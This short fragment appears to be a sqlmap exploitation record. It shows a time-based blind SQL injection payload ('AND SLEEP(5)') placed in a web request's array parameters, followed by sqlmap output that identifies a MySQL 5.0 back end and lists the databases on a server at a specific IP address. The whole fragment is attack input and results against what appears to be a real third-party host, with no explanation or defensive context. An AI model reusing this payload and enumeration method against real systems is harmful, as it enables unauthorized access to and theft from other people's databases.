 Sqlmap
Payload: tikubh[]=1436 AND SLEEP(5)&tikubh[]=1471&tikubh[]=1484&tikubh[]=148
5&tikubh[]=1486&imageField2=88952634&cmd=testing&catalog_id=6&tikubh[]=1467
---
[14:13:05] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[14:13:05] [INFO] fetching database names
[14:13:06] [INFO] heuristics detected web page charset 'ascii'
[14:13:06] [WARNING] reflective value(s) found and filtering out
[14:13:06] [INFO] the SQL query used returns 3 entries
[14:13:06] [INFO] retrieved: information_schema
[14:13:06] [INFO] retrieved: labexam
[14:13:06] [INFO] retrieved: mysql
available databases [3]:
[*] information_schema
[*] labexam
[*] mysql
[14:13:06] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\202.116.161.3'
[*] shutting down at 14:13:06
C:\Python27\sqlmap>_